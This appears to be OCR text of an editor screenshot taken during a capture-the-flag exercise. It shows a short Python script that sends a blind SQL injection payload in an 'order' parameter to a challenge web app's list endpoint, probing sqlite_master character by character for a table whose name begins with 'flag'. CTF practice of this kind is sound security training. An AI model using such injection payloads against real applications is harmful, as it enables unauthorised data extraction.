 SQLite char() function - ...
~/apocalypse/emoji_vo...
john@ubuntu-vm: ~/ap...
Sat 01 May, 19:39 john
~/apocalypse/emoji_voting/attempt.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Dockerfile database.js attempt.py untitled
1 #!/usr/bin/env python3
2
3 import requests
4
5 url = "http://138.68.148.149:30554/"
6 r = requests.post(
7 url + "api/list",
8 data={
9 "order": "(CASE WHEN (SELECT SUBSTR(name,1,1) FROM sqlite_master WHERE type='table' AND name
LIKE 'flag%')='a' THEN count ELSE id END) DESC "
10 },
11 )
12
13
14 print(r.text)
15
Sublack: already well formatted !, Line 9, Column 118
Tab Size: 4 Python